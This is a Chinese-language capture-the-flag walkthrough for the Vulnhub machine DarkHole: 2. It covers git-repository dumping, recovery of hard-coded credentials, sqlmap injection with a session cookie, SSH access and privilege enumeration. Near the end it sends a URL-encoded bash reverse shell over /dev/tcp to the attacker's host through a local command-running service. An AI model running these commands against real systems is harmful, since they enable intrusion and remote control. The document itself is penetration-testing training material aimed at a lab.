Vulnhub-DARKHOLE-2
title: 'Vulnhub-DARKHOLE: 2'
abbrlink: 334e7ff1
date: 2022-12-02 09:25:19
tags:
描述
- Name: DarkHole: 2
- Date release: 3 Sep 2021
- Author: Jehad Alqurashi
- Series: DarkHole
Difficulty:Hard
This works better with VMware rather than VirtualBox
Hint: Don't waste your time For Brute-Force
nmap扫存活

kali 192.168.169.220
靶机 192.168.169.230
nmap扫描靶机

端口 22 80
Git repository git泄露
目录


使用git工具
https://github.com/arthaud/git-dumper
- 运行
git_dumper.py
python3 git_dumper.py http://192.168.169.230/.git/ website

查看文件


一个登录页面 需要邮箱密码

git log

查看修改历史


发现账号密码
```
if($_POST['email'] == "[email protected]" && $_POST['password'] == "321"){
登陆测试


看url 有注入点
注入
- 要带上cookie

sqlmap -u "http://192.168.169.230/dashboard.php?id=1" --cookie PHPSESSID=3ca3jbi4mk3749bv84uu4supol --dbs


- ssh
- users

ssh

ssh [email protected]


find / -user root -perm -4000 -print 2>/dev/null

- 查看定时任务
cat /etc/crontab

查看一下 /opt/web:
cat /opt/web/index.php
- 看下 tcp 进程:
netstat -tlnp


可以运行cmd

写入shell
- 开启监听
- 进行url编码
bash -c 'bash -i >& /dev/tcp/192.168.169.220/6666 0>&1'
```
bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.169.220%2F6666%200%3E%261'
- 写入
curl "127.0.0.1:9999/?cmd=bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.169.220%2F6666%200%3E%261'"

- 查看历史命令




切换用户

